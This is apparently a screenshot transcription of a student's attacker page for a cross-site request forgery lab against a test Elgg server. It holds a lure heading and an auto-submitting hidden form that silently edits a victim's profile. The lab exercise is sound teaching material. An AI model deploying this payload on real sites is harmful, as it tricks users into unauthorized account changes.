 Sep 6 02:03
Open
*editprofile.html
~/Labsetup/attacker
Save
shared.txt
*editprofile.html
1 <html>
2 <body>
3     <h1>这里有一张好看的照片，点开看看！</h1>
4     <script type="text/javascript">
5     window.onload = function() {
6         // 创建一个表单
7         var p = document.createElement("form");
8         p.action = "http://www.seed-server.com/action/profile/edit";
9         p.method = "POST";
0
1         // 构造隐藏参数（关键字段）
2         var fields = "";
3         fields += '<input type="hidden" name="name" value="Alice">';
4         fields += '<input type="hidden" name="description" value="<p>Samy is my Hero</p>">';
5         fields += '<input type="hidden" name="accesslevel[description]" value="2">';
6         fields += '<input type="hidden" name="guid" value="59">';
7
8         p.innerHTML = fields;
9         document.body.appendChild(p);
0         p.submit();  // 自动提交
1     }
2     </script>
3 </body>
4 </html>